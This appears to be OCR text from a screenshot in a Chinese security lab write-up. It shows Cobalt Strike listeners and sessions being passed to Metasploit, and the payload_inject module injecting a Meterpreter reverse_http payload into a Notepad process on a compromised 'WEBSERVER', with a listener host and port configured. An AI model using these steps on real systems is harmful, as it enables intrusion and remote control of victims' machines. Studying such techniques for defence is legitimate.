 external
internal
listener
219.140....
192.168....
webserver
219.140....
192.168....
webserver
219.140....
192.168....
webserver
219.140....
192.168....
webserver
Event Log X
Listeners X
name
payload
dns
windows/beacon_dns/rev
msf
windows/foreign/reverse_
webserver
windows/beacon_http/rev
ssh://root:********@101.37.160.211:22
要添加当前会话，点击左侧的箭头按钮。
1 cs+msf
2 cs+msf
+
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of
PPID 0 no Process Identifier for PPID spo
SESSION 4 yes The session to run this module
WAIT_UNHOOK 5 yes Seconds to wait for unhook to b
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
LHOST 101.37.160.211 yes The local listener hostname
LPORT 5566 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/payload_inject) > exploit
[-] Handler failed to bind to 101.37.160.211:5566
[-] Handler failed to bind to 0.0.0.0:5566
[*] Running module against WEBSERVER
[*] Spawned Notepad process 2516
[*] Injecting payload into 2516
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2516
0x00实验室